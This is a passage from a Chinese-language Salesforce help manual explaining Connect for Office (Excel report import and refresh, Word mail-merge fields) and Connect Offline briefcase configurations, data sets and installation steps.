- **3.** 将标准报表或自定义报表导入到 Excel 工作表。请参阅使用 [Connect for Office](#page-1640-0) 将报表导入 Excel 第 页 1639。
- **4.** 您也可以使用 Excel 的公式、图表或数据透视表等功能处理报表数据。
- **5.** 还可以在一个工作表中引用多个报表的数据 以创建主要度量数据的单页面概览。
- **6.** 保存您的 Excel 文件。
- **7.** 也可通过"文档"选项卡将自定义的 Excel 文件分发给其他用户。请参[阅上载和替换文档](#page-1094-0) 第 页 1093。
- **8.** 通过在 Excel 中刷新报表可使 Salesforce 数据在 Excel 中保持最新。请参阅使用 [Connect for Office](#page-1640-1) 刷新和更新数 [据](#page-1640-1) 第 页 1639。



提示**:** 请下载一个 Excel [示例文件](http://www.salesforce.com/us/developer/downloads/office/sfdc-office-example.xls) 其中显示原始的格式化报表以及使用 Excel 的数据透视表和数据透视图表 功能构建的图表和摘要表格。

相关链接 安装 [Connect for Office](#page-1637-0)

### <span id="page-1639-0"></span>登录 **Connect for Office**

#### 适用于 所有版本

您需要先登录到 Salesforce 然后才能请求您的 Salesforce 报表中的数据。

- **1.** 启动 Excel。
- **2.** 如果使用的是 Microsoft Office 2003 和更早版本 请从 Excel 工具栏的 **salesforce.com** 下拉菜单中选择登录。如果 使用的是 Microsoft Office 2007 请在"功能区"中选择 salesforce.com 选项卡 单击报告下拉菜单 然后选择登录。
- **3.** 输入您的 Salesforce 用户名和密码。
- **4.** 单击登录。



备注**:** 如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。 Salesforce 自动向您的 Salesforce 用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的 安全密钥标记 您需要将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

#### 相关链接

使用 [Connect for Office](#page-1640-0) 将报表导入 Excel 使用 [Connect for Office](#page-1640-1) 刷新和更新数据 使用 [Excel](#page-1638-0) 集成

### <span id="page-1640-0"></span>使用 **Connect for Office** 将报表导入 **Excel**

适用于 所有版本



将自定义或标准 Salesforce 报表导入 Excel 以便可以使用 Excel 的公式、图表或数据透视表等对数据作进一步分析。

- **1.** 登录到 Salesforce 请参阅登录到 [Connect for Office](#page-1639-0) 第 页 1638 后 在 Excel 中打开一个空白工作表。
- **2.** 如果使用的是 Microsoft Office 2003 和更早版本 请从 Excel 工具栏的 **salesforce.com** 下拉菜单中选择导入报表**...**。 如果使用的是 Microsoft Office 2007 请在"功能区"中选择 salesforce.com 选项卡 单击报告下拉菜单 然后选择导 入报表**...**。
- **3.** 从您可以使用的标准和自定义 Salesforce 报表列表中选择一个报表。
- **4.** 指定要将报表数据放置在 Excel 文件中的哪个位置。
	- **a.** 在目的工作表字段中输入您的 Excel 工作表名。
	- **b.** 在单元格字段中 输入您希望开始放置数据的起始单元格。

如果指定的工作表和单元格已包含报表数据 Connect for Office会将现有数据移到其他位置 以便为新报表数据 留出空间。

- **5.** 选择原始数据以便在导入数据时不作任何格式、小计或总计处理。选择格式化以便保持 Salesforce 报表的原有颜 色、字体、小计和总计值。
- **6.** 单击确定。

<span id="page-1640-1"></span>相关链接

使用 [Connect for Office](#page-1640-1) 刷新和更新数据 使用 [Excel](#page-1638-0) 集成

### 使用 **Connect for Office** 刷新和更新数据

#### 适用于 所有版本

通过定期刷新已创建的报表数据和任何数据透视表 使 Excel 中的 Salesforce 报表保持最新。

登录到 Salesforce 请参阅登录到 [Connect for Office](#page-1639-0) 第 页 1638 后 请从 **salesforce.com** 工具栏 在 Office 2003 和更早的版 本中 或功能区选项卡 在 Office 2007 版本中 选择以下任何选项

- 刷新现有报表**...** 允许您选择要在 Excel 中更新其数据的报表。
	- **1.** 从您已导入的报表列表中选择要更新的报表。
	- **2.** 也可选择更新数据透视表以更新您在 Excel 中为所选报表所创建的数据透视表。
	- **3.** 单击刷新所选项目以更新报表数据。

要从此列表中删除报表 请选择报表名称 并单击删除所选项目。报表并未从您的 Excel 工作表或从 Salesforce 中删除 而只是从可用于刷新的报表列表中删除。

• 刷新所有报表 - 刷新您在 Excel 中已创建的所有报表 包括这些报表引用的数据透视表。

#### <span id="page-1641-0"></span>相关链接

使用 [Excel](#page-1638-0) 集成

### 使用 **Word** 集成

适用于 所有版本

Connect for Office Word 插件帮助您创建邮件合并模板 以便与 Salesforce 邮件合并实用程序配合使用。它提供有效 合并字段的完整列表以供您插入。

使用 Word 插件

- **1.** 打开 Microsoft ® Word。
- **2.** 如果使用的是 Word 2003 和更早的版本 请从工具栏的 **salesforce.com** 下拉菜单选择登录。如果使用的是 Word 2007 请在功能区上打开 salesforce.com 选项卡 单击合并字段下拉菜单 然后选择登录。
- **3.** 输入您的 Salesforce 用户名和密码。
- **4.** 单击登录。



备注**:** 当您成功登录并建立了一个活动会话后 下拉按钮上的登录命令将处于禁用状态。要注销 请单击注 销。

- **5.** 以现有的 Word 文档或空白的 Word 文档为基础 创建邮件合并模板。请参阅[创建新邮件合并模板](#page-82-0) 第 页 81和[修](#page-83-0) [改现有邮件合并模板](#page-83-0) 第 页 82。
- <span id="page-1641-1"></span>**6.** 将光标定位到要插入 Salesforce 合并字段的位置。要替换一个现有合并字段 请在模板中将这个合并字段整个选 中。
- **7.** 如果使用的是 Word 2003 和更早的版本 请从 **salesforce.com** 下拉菜单选择插入合并字段。如果使用的是 Word 2007 请在功能区的 salesforce.com 选项卡上单击合并字段下拉菜单 然后选择插入合并字段。
- **8.** 在"插入合并字段"对话框 选择字段类型 然后选择要插入的合并字段。如果是在 Salesforce 中使用产品 请参阅 [将业务机会产品数据包括在邮件合并模板中](#page-1641-1) 第 页 1641。
- **9.** 单击插入以将合并字段插入到 Word 文档中当前光标所在位置。
- **10.** 根据需要插入其他合并字段以构建邮件合并模板。
- **11.** 完成邮件合并模板后 将其上载到 Salesforce。请参[阅将邮件合并模板上载到](#page-84-0) Salesforce 第 页 83。

#### 将业务机会产品数据包括在邮件合并模板中

[产品](#page-1333-0)仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition。另行付费后它们也适用于 Professional Edition。要向邮件合并模板添加业务机会产品数据 请在"插入合并字段"对话框中选择"业务机会行式项目字段" 然后选择要插入的字段。这将插入一个表格 其中包含所选合并字段以及特定的"开始"和"结束"字段。 [默认邮](mm_templates.zip) [件合并模板](mm_templates.zip)提供了一个模板示例可供参考 其中包含了一个业务机会产品数据表格 您可根据需要修改此表格 但 Opportunity\_LineItem\_Start 合并字段必须位于所有业务机会产品合并字段之前 而且 Opportunity\_LineItem\_End 合并字段必须位于所有业务机会产品合并字段之后。这些开始和结束字段触发 Salesforce 以在业务机会中列出所有产品。

如果还希望向业务机会产品合并字段的表格中插入产品合并字段 您可以手动插入 而不需要使用salesforce.comWord 插件

- **1.** 在 Word 文档中 将光标定位到要插入合并字段的位置。
- **2.** 在 Word 2003 和以前的版本中 请从 Word 菜单栏选择插入 然后选择字段。在 Word 2007 中 在 Ribbon 上选择 "插入"选项卡 在"文本"组中单击**Quick Parts** 然后单击字段。
- **3.** 在"类别"下拉列表中选择邮件合并。
- **4.** 在字段名框中选择 **MergeField**。
- **5.** 在字段名框的字段属性区域 手动输入合并字段名 比如 Opportunity\_LineItem\_ProductName。

**6.** 单击确定。

相关链接

安装 [Connect for Office](#page-1637-0)

## **Connect Offline**

## 什么是 **Force.com Connect Offline**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

使用 Force.com Connect Offline 您可以随时随地处理您的重要交易 -- 完全不用联网。

Connect Offline 是一个客户端应用程序 使您能够使用与在线系统相同的基于浏览器的界面访问 Salesforce 记录的子 集 但没有互联网连接。使用 Connect Offline 查看、编辑、创建及删除客户、活动、联系人、业务机会、潜在客户 和自定义对象记录 包括关系组 。您也可添加和更新有关业务机会的产品和计划。

在 Connect Offline 中可访问的 Salesforce 记录子集称作公文包。管理员可创建公文包配置 这是一组参数 确定在具有 特定简档用户的公文包中可用的记录。组织可具有多个公文包配置 并将每个配置与不同的简档组关联 以同时满足 各种类型的离线用户的需求。例如 一个配置可能包括具有"销售代表"简档用户公文包中的潜在客户和业务机会 而另一配置包括具有"客户主管"简档用户公文包中的客户和相关业务机会。没有已分配的公文包配置的用户[可配](#page-1652-0) 置其自己的 [Connect Offline](#page-1652-0) 公文包的设置 并可[手动选择公文包包括的客户。](#page-1651-0)

在线时 用户可将其 [Connect Offline](#page-1655-0) 公文包与 Salesforce 同步。在同步期间 公文包中的记录更改将应用到 Salesforce 中 反之亦然。这样可确保 Salesforce 和 Connect Offline 都具有最新的记录。如果公文包中的记录更新与 Salesforce中 的记录更新冲突 则 Connect Offline 显示冲突解决方法工具 可帮助用户轻[松解决冲突](#page-1655-1)。

要立即开始使用 Connect Offline 请登录到 Salesforce 并安装 Connect Offline [客户端应用程序。](#page-1644-0)

相关链接

排除 [Connect Offline](#page-1659-0) 的故障 安装 [Connect Offline](#page-1644-0) 您的默认 Connect Offline [公文包内容是什么](#page-1652-0) 登录到 [Connect Offline](#page-1654-0) 使用 [Connect Offline](#page-1657-0) 提示表 使用 [Force.com Connect Offline](http://na1.salesforce.com/help/doc/en/salesforce_offline_cheatsheet.pdf) 发行备注 [Force.com Connect Offline](http://na1.salesforce.com/help/doc/en/salesforce_offline_release_notes.pdf) 有哪些新功能

## <span id="page-1644-0"></span>安装 **Connect Offline**

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



#### 分配 **Connect Offline** 许可证

对于使用 Unlimited Edition、Enterprise Edition 和 Developer Edition 的组织 salesforce.com 为每个 Salesforce 许可证 提供一个 Connect Offline 许可证。使用 Professional Edition 的组织必须购买分别 Connect Offline 许可证。没有 Connect Offline 许可证的用户可具有 30 天的试用期。

要分配 Connect Offline 许可证给您组织中的用户 [编辑用户的记录并](#page-105-0)选中 离线用户复选框。用户必须选择此复选框 才能使用 Force.com Connect Offline。

验证系统要求

Connect Offline 的系统要求如下

- Internet Explorer 6.0 或 7.0 不支持 Firefox 和 Safari
- Windows 2000、XP 或 Vista™ 仅 32位不支持 64位
- 256 MB RAM 建议使用 512 MB
- 至少 20 MB 磁盘空间 根据公文包大小 建议使用 250 MB
- P2 500Mhz 或更快的处理器

安装单个客户端

下载并安装 Connect Offline 客户端

- **1.** 单击设置 ➤ 桌面集成 ➤ **Connect Offline**。
- **2.** 单击立即安装。

备注**:** 您必须具有安装 Connect Offline 的计算机上的管理员权限。

- **3.** 当系统提示安装并运行客户端时 请单击是。
- **4.** 按照安装向导中的提示完成安装过程。
- **5.** 登录到 [Connect Offline](#page-1654-0) 以验证安装。

#### 在系统范围内部署 **Connect Offline**

如果您的组织使用 Windows 则网络管理员可以同时在多台计算机上安装 Connect Offline。为进行批量部署 请单击 设置 ➤ 桌面集成 ➤ **Connect Offline** 然后单击相应链接以下载压缩的 MSI 包。

提示**:** 登录历史列出每个用户正在使用的 Connect Offline 的版本。要查看用户的登录历史 请参[阅监视登录](#page-145-0) 第 页 144。

#### 更新 **Connect Offline**

Salesforce.com 定期发布 Connect Offline 更新并根据用户在其用户简档中的设置通知用户。

相关链接

您的默认 Connect Offline [公文包内容是什么](#page-1652-0) 使用 [Connect Offline](#page-1657-0) 排除 [Connect Offline](#page-1659-0) 的故障 发行备注 [Force.com Connect Offline](http://na1.salesforce.com/help/doc/en/salesforce_offline_release_notes.pdf) 有哪些新功能

## <span id="page-1645-0"></span>管理 **Connect Offline** 公文包配置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



Connect Offline公文包配置是一组参数 确定在具有特定简档用户的公文包中可用的记录。您可创建多个公文包配置 并将每个配置与不同的简档关联 以同时满足各种类型的离线用户的需求。例如 一个配置可能包括具有"销售代表" 简档用户的潜在客户和业务机会 而另一配置包括具有"客户主管"简档用户的客户和相关业务机会。

如果您未分配公文包配置给简档 具有该简档的 Connect Offline 用户将看到[默认公文包内容并](#page-1652-0)可[手动为其自己的](#page-1653-0) Connect Offline [公文包配置设置](#page-1653-0) 但是 salesforce.com 推荐使用公文包配置而不是允许用户手动配置其自己的离线公 文包 因为公文包配置提供

- 集中配置
- 与任何自定义对象同步 与之相对的是个人公文包设置只支持与客户、联系人、业务机会或潜在客户相关的自定 义对象
- 在定[义数据集](#page-1647-0)时能够有更强的灵活性和筛选能力

要管理您的公文包配置 单击设置 ➤ 离线管理 ➤ 离线公文包配置。

• [要创建公文包配置](#page-1646-0) 单击新建离线公文包配置。

- 要为离线公文包配置的名称 然后在"数据集"相关列表中单击编辑。
- 要更改公文包配置 单击编辑。
- 要删除公文包配置 单击删除。
- 要查看某个公文包配置的详细信息 请单击其名称。
- 要复制公文包配置 请选择想要复制的公文包配置 然后单击复制。
- 要激活公文包配置 请单击要启用的配置旁边的编辑 然后选择启用并单击保存。
- 要禁用公文包配置 请单击要启用的配置旁边的编辑 然后取消选择启用并单击保存。

重要事项**:** 如果禁用已启用的公文包配置 分配给该配置的用户无法同步其公文包。

<span id="page-1646-0"></span>相关链接

您的默认 Connect Offline [公文包内容是什么](#page-1652-0)

### 创建离线公文包配置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

所需用户权限

创建、更改或删除公文包配置 "管理移动配置"权限

要创建 Connect Offline 公文包配置

- 1. 单击设置 ➤ 离线管理 ➤ 离线公文包配置以访问公文包配置列表页。
- **2.** 单击新建离线公文包配置。
- **3.** 输入公文包配置名称。
- **4.** 如果您想在创建公文包配置后立即启用它 请选中启用复选框。在您选中此复选框之前 配置无法运作。
- **5.** 输入公文包配置描述。
- **6.** 从可用成员框中选择简档 然后单击添加箭头将所选简档分配到公文包配置中。如果您没有立即看到要添加的简 档 请在搜索框中输入简档名称并单击查找。可将每个简档只分配到一个公文包配置。

如果已分配的成员框中有您不想分配给此公文包配置的简档 请选中那些简档并单击删除箭头。



小心**:** 如果您从启用的公文包配置删除简档 具有该简档的用户无法再将其公文包同步到该配置。用户下 次同步时 Connect Offline 会将其公文包与[默认公文包内容同](#page-1652-0)步。

当您分配简档到一个公文包配置时 该配置应用到具有该简档的所有Connect Offline用户 并覆盖用户的个人公文 包配置。

**7.** 单击保存。

**8.** 而且 您必须为此离线公文包配置[创建数据集以](#page-1648-0)确定配置成员在其公文包中接收的数据。

请注意 在选中启用复选框之前 您的离线公文包配置是无效的。而且 您必须为此公文包配[置创建数据集](#page-1648-0)以确定具有 该配置的用户可在 Connect Offline 中访问的记录。

相关链接

管理 [Connect Offline](#page-1645-0) 公文包配置 您的默认 Connect Offline [公文包内容是什么](#page-1652-0)

### <span id="page-1647-0"></span>定义 **Connect Offline** 数据集

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



数据集是[公文包配置](#page-1645-0)中的参数 确定哪些记录在分配给公文包配置的用户公文包中显示。每个数据集与单个对象的记 录相关 并且按对象的名称分类。例如 "客户"数据集只包括客户记录。每个数据集中的筛选器和限制让您进一步 限制数据集包含的记录。

数据集可具有与顶级 父 数据集相关联的记录的子数据集。例如 如果层次结构中的第一级有"客户"数据集 则您可 以为与客户记录相关的所有联系人记录添加"联系人"子数据集。

单个公文包配置可以在不同层级对同一对象拥有多个数据集。例如 您可以在"潜在客户"下有"事件"父数据集和 "事件"子数据集。

在[创建公文包配置](#page-1646-0)之后 定义其数据集以指定当公文包配置分配给其简档时 用户可在Connect Offline中访问的记录。 要定义公文包配置的数据集 请执行以下步骤

- 1. 单击设置 ▶ 离线管理 ▶ 离线公文包配置 然后单击您要修改的公文包配置的名称。
- **2.** 在"数据集"相关列表中 单击编辑。
- **3.** 从"数据集"页上 您可以
	- [添加数据集](#page-1648-1)。
	- 要删除数据集 请选择您要删除的数据集 然后单击删除。
	- 要编辑数据集 请在层次结构中选择您要编辑的数据集。右侧窗格中显示数据集的筛选器。

在您定义和修改数据集时 Salesforce 会自动保存您所做的更改。

**4.** 在"测试数据大小"部分中 选择一个用户并单击估计数据大小以估计数据集同步到用户公文包中的数据量。较 大数据集同步花费较长时间并占用用户计算机上更多的磁盘空间。

备注**:** 选择用户字段默认为当前登录的用户名称 但对于实际分配到您为其定义数据集的公文包配置的用 户 测试数据大小非常重要。

测试完成时 "测试数据大小"部分提供数据集大小汇总信息 且页面顶部的数据集层次结构显示每个数据集生成 的记录数量和每个数据集的大小。使用这些统计信息以识别可能需要其他筛选条件以减小其大小的数据集。

如果您编辑数据集 "测试数据大小"部分中的测试统计信息不会自动刷新。单击刷新数据大小以更新测试结果。

<span id="page-1648-1"></span><span id="page-1648-0"></span>**5.** 测试完毕后 单击完成。

#### 添加数据集

要添加数据集 请执行以下操作

- **1.** 在层次结构中 选择数据集以创建父数据集 或选择现有数据集 以创建子数据集。
- **2.** 单击添加**...**。
- **3.** 在弹出窗口中 选择您想要数据集包含的记录的对象。您可以使用Salesforce为所有自定义对象及以下标准对象创 建父数据集
	- 客户
	- 联系人
	- 事件
	- 潜在客户
	- 业务机会
	- 产品
	- 任务
	- 用户

对于子数据集 弹出窗口只列出与所选父数据集相关的对象。



备注**:** 如果此类型的父记录在数据集中的任意位置 Salesforce 会自动转移对象的父记录 即使父对象没有连 接到层次结构中的子对象 也会自动转移。

- **4.** 单击确定。您创建的数据集显示在层次结构中。
- **5.** 或者 使用筛选器限制父数据集或子数据集包括的记录
	- **a.** 使用"按记录所有权筛选"选项将 Salesforce 配置为基于记录的所有者自动同步记录。可能的选项包括
		- 所有记录 Salesforce 自动同步用户可以访问的所有记录。
		- 用户记录 Salesforce 自动同步用户拥有的所有记录。
		- 用户小组记录 Salesforce 自动同步用户和在角色层次结构中用户的下属拥有的所有记录。
		- 用户客户小组记录 Salesforce 自动同步用户为客户小组成员的客户 但不包括用户拥有的客户。
		- 用户销售小组记录 Salesforce 自动同步用户为销售小组成员的业务机会 但不包括用户拥有的业务机会。
		- 无□仅限搜索□ Salesforce 不为此数据集自动同步任何记录。

Salesforce只显示与所选数据集相关的选项。例如 如果选择客户数据集 则显示用户客户小组记录选项 如果选择 业务机会数据集 则显示用户销售小组记录选项。

如果您的对象离线需求要求组合可用的记录所有权筛选器 则可以在相同层级上添加最多四次相同的对象数据 集。例如 销售经理可能希望同步其业务机会、其下属所有的业务机会 以及它为销售小组成员的业务机会。

在此个案中 您会添加业务机会数据集 并选择用户小组记录 然后在同一层级上添加另一业务机会数据集 并选 择用户销售小组记录。请注意 只有单个所有权筛选器选项的对象不能在相同层级上添加多次。

b. 除了您选择的"按记录所有权筛选"选项 还可以将筛选条件设置为只自动同步满足特殊条件的记录。例如 您可以将筛选器设置为只包括金额超过 50,000 美元的业务机会记录 或角色为"买方"的联系人记录。离线 配置筛选器中有多个 \$User 全局变量可用 有关详细信息 请参[阅用于移动筛选条件的合并字段](#page-1617-0) 第 页 1616。

单击高级选项以更改每个筛选器之间的默认 AND 关系。有关输入高级筛选条件的提示 请参阅[使用高级筛选](#page-1401-0) [条件](#page-1401-0) 第 页 1400。

**c.** 若要防止单个数据集占用大量内存 请选择"设置最大记录极限"下的第二个单选按钮 并输入该数据集可转 移到公文包的最大记录数。如果可用的记录数超过您设置的限制 可使用"排序依据"和"排序"下拉列表指 定要同步的记录。

如果到达限制 Salesforce 根据"排序依据"和"排序"设置同步记录。例如 如果设置为"上次修改日期"和 "降序" Salesforce 会转移最近修改的记录 并删除最近修改过的相同数目的记录。

如果您选择了无□仅限搜索□"按记录所有权筛选"选项 则您设置的极限不适用 因为没有记录被自动同步。



提示: 请不要用"设置最大记录极限"代替筛选器。仅将"设置最大记录极限"用作安全机制 并将筛 选器用作限制公文包中记录数量的主要方法。这确保您的 Connect Offline 用户接收正确记录。

**6.** 测试完毕后 单击完成。

#### 数据集备注

- Connect Offline 用户可查看其公文包中的业务机会联系人角色。要将联系人角色添加到公文包 将联系人数据集 作为业务机会数据集的子项包括在您的公文包配置中。
- Connect Offline 中不能使用重复的事件。
- 每个数据集可同步最多 5,000 条记录。
- 如果将包含自定义选项卡图标的自定义对象添加到数据集 自定义选项卡的外观默认为 Connect Offline 中的星形 选项卡样式。
- Connect Offline 不支持 Force.com 应用程序菜单。如果您的公文包配置同步自定义对象 您登录到 Connect Offline 中时 那些自定义对象的所有选项卡都可见 即使其属于不同的应用程序。

<span id="page-1649-0"></span>相关链接

管理 [Connect Offline](#page-1645-0) 公文包配置 [离线数据集示例](#page-1649-0)

### 离线数据集示例

许多管理员基于其组织中的功能组创建公文包配置 因为相同组中的用户通常对数据拥有类似的离线要求。下面是普 通 Salesforce 用户组的数据集示例。Connect Offline 用户有独特需求 但您可使用示例作为参考 帮助您开始使用公文 包配置中的数据集。

销售经理

销售经理通常需要看到他们拥有的记录以及他们下属的记录。他们还趋向于密切监控流量中的大交易。

此公文包配置允许销售经理看到

- 他们拥有的业务机会
- 在角色层次结构中向他们报告的用户所拥有的业务机会
- 安排在当前季度关闭、金额超过 100,000 美元的所有业务机会
- 与业务机会有关的所有客户
- 他们联系人和活动记录的子集



#### 图 **2:** 销售经理公文包配置示例

销售工程师

销售工程师公文包配置检索用户的销售团队中其他成员拥有的业务机会 但不包括用户的记录。销售工程师公文包配 置基于业务机会 因为公文包中包括的所有客户和联系人都涉及业务机会。销售工程师将看到

- 他们拥有的最多 5000 个业务机会以及在销售小组上列出他们的最多 5000 个业务机会。这些业务机会的结束日 期必须为本月、过去两个月或最多未来 24 个月内 或在此期间未处理。如果业务机会超过 5000 个 会同步最近修 改的 5000 个记录。
- 涉及那些业务机会的所有客户、联系人和业务机会产品
- 涉及那些业务机会的任务和事件的子集



图 **3:** 销售工程师公文包配置示例

#### 客户主管

客户主管公文包配置基于客户 意味着公文包包括涉及那些客户的用户客户和业务机会。会筛选业务机会 以便只有 安排在当前季度关闭的未处理业务机会被同步。任务和事件子数据集检索涉及那些业务机会的所有活动 而并非只是 用户的活动。只有来自两个月窗口的未处理任务和事件被发送到公文包。任务和事件父数据集下拉菜单只是用户的 活动 并将活动限制到为将来 30 天安排的未处理任务和事件。"联系人"数据集交付用户联系人记录 但将记录数限 制为 500 个最近活动的联系人。



图 **4:** 客户主管公文包配置示例

相关链接

定义 [Connect Offline](#page-1647-0) 数据集 管理 [Connect Offline](#page-1645-0) 公文包配置

## <span id="page-1651-0"></span>手动添加客户到您的 **Connect Offline** 公文包

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

所需用户权限

要手动添加客户到 Connect Offline 对客户拥有"查看"权限

如果管理员未分配公文包配置到您的简档 您可单击任何客户详细信息页上的 包括 **Offline** 按钮 以手动添加客户到 您的 Connect Offline 公文包。您下次同步公文包时 Salesforce 会将客户及以下内容转移到 Connect Offline

- 与客户关联的所有联系人 前提是您对这些联系人必须至少拥有读取权限
- 与客户关联的所有业务机会 前提是您对这些业务机会必须至少拥有读取权限 。其中包括已经与您共享的业务机 会 下级用户拥有的业务机会 或所在销售小组拥有的业务机会。也包括已下载业务机会的产品和计划。
- 所有与客户存在主-详细信息关系的自定义对象
- 与所包含客户相关且满足下列条件的任务和事件
	- 本月、过去两个月、未来 24 个月内的事件
	- 未来 24 个月内的所有未处理任务
	- 本月、过去两个月或未来 24 个月内到期的已结束任务
	- 未注明到期日期、本月或过去两个月内创建或修改过的任务。

